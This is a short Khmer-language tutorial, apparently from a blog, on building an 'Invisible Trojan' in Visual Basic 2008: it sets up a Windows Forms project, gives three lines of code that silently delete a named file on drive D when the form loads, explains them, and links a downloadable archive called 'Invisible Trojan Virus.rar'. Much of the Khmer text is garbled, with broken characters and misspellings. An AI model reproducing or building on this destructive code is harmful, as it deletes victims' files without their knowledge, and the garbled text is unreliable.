## របបៀបបប្កើតបេបោគ Invisible Trojan ក្នុ្ MS-VB2008

- 1. សូមលោកអ្នកបើកកម្មវិធី Microsoft Visual Basic 2008 ឬ Microsoft Visual Studio 2008
- 2. ចុច File (Menu) => New => Project ឬ Ctrol+Shift+N



3. សូមជ្រើសរើសយក Windows => Windows Forms Application => ដាក់ឈ្មោះ Project  $$$ របស់យើង =>  $$$ ្រចចុចប៊ូតុង OK



4. បន្ទាប់មកសូមកំណត់ Properties នៅលើ Forms



## សូមមើលរូបខាងក្រោម



5. បន្ទាប់មកទៀតសូមចុចពីរងងលើ Forms រួចធ្វើការសរសេរកួងងូចខាងក្រោម

```
Dim KT42 As String
KT42 = "D:\khmer-unicode-win-7.pdf"
Kill(KT42)
```
## ពន្យល់កូដ

- **Dim KT42 As String** បង្កើតអញ្ញត្តិមួយឈ្មោះ <sub>KT42</sub>
- **KT42 = "D:\khmer-unicode-win-7.pdf"** ងៅអញ្ញតតិមកង្បើង ើយវានឹ្ងៅស្វែ្រក File ង្ម ោះ **khmer-unicode-win-7.pdf** ងៅ កនុ្ Drive D
- **Kill(KT42)** ងយើ្ង្បើវាងៅវម្លា ប់អញ្ញតតិ KT42 (វម្លា ប់ **khmer-unicode-win-7.pdf** ងៅកនុ្ Drive D)

[ទាញយកកូដ](http://www.mediafire.com/file/vht28db81ci8c8c/Invisible%20Trojan%20Virus.rar)